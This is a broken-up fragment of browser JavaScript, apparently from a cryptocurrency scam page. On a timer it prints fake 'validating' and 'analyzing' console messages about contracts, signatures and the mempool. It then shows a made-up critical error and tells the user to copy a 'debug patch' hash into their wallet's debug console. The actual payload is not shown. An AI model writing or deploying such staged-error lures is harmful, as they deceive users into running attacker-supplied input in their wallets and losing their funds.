
true, ["encrypt"]);

  console.log("%c[VALIDATING] contract_lo
gic...", "color:#9ca3af;");

  console.log("%c[ANALYZING] signature_he
x...", "color:#9ca3af;");

  console.log("%c[ANALYZING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[VALIDATING] contract_lo
gic...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] mempool_e
ntry...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xe68
e62ea inside Amount left is not zero");

  console.error("CRITICAL ERROR: Manual p
atch required for Amount left is not zer
o");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH